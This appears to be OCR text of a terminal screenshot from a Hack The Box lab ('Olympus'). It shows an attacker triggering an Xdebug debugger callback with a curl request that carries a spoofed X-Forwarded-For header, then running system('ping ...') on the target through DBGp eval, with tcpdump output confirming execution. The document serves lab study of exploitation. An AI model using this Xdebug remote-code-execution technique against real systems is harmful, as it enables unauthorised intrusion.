 root@kali ~/Documents/htb/boxes/olympus
python olympus_shell.py 1 ↵
486<?xml version="1.0" encoding="iso-8859-1"?>
<init xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/xdebug" fileuri="file:///var/www/html/index.php" language="PHP" xdebug:language_
version="7.1.12" protocol_version="1.0" appid="18" idekey="phpstorm"><engine version="2.5.5"><![CDATA[Xdebug]]></engine><author><![CDATA[Derick Rethans]]></
author><url><![CDATA[http://xdebug.org]]></url><copyright><![CDATA[Copyright (c) 2002-2017 by Derick Rethans]]></copyright></init>
>> system('ping -c 2 10.10.13.180')
336<?xml version="1.0" encoding="iso-8859-1"?>
<response xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/xdebug" command="eval" transaction_id="1"><property type="string" size="61"
encoding="base64"><![CDATA[cm91bmQtdHJpcCBtaW4vYXZnL21heC9zdGRkZXYgPSA2OC4wMDEvNjguMzQ2LzY4LjY5MC8wLjM0NSBtcw==]]></property></response>
>>
root@kali ~/Documents/htb/boxes/olympus
ifconfig tun0 | grep 'inet '
inet 10.10.13.180 netmask 255.255.252.0 destination 10.10.13.180
root@kali ~/Documents/htb/boxes/olympus
curl 'http://10.10.10.83/index.php?XDEBUG_SESSION_START=phpstorm' -H 'X-F
orwarded-For: 10.10.13.180'
PING 10.10.13.180 (10.10.13.180): 56 data bytes
64 bytes from 10.10.13.180: icmp_seq=0 ttl=62 time=68.001 ms
64 bytes from 10.10.13.180: icmp_seq=1 ttl=62 time=68.690 ms
--- 10.10.13.180 ping statistics ---
2 packets transmitted, 2 packets received, 0% packet loss
round-trip min/avg/max/stddev = 68.001/68.346/68.690/0.345 ms
root@kali ~/Documents/htb/boxes/olympus
tcpdump -v -i tun0 'icmp[icmptype]==8'
tcpdump: listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
16:02:34.256845 IP (tos 0x0, ttl 62, id 57110, offset 0, flags [DF], proto IC
MP (1), length 84)
10.10.10.83 > kali: ICMP echo request, id 153, seq 0, length 64
16:02:35.242676 IP (tos 0x0, ttl 62, id 57292, offset 0, flags [DF], proto IC
MP (1), length 84)
10.10.10.83 > kali: ICMP echo request, id 153, seq 1, length 64
[S:Olympus|W:2|P:1] 1:openvpn- 2:python* [root@kali LA=0.06 10/01/18 16:03]